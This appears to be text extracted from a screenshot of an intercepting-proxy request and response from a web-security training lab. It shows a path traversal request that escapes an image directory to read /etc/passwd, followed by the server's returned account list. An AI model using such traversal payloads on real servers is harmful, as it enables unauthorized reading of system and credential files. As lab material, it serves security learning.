 Request
Pretty Raw Hex \n ≡
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac961fa11f4ddd1a80ed226700f40033.web-security-academy.net
3 Cookie: session=eYBkt2tJZIIlWRRVh4NJ73bAwczCRt61
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac961fa11f4ddd1a80ed226700f40033.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin